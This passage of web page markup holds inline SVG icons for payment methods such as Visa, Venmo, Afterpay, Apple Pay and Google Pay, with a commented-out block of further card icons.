0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
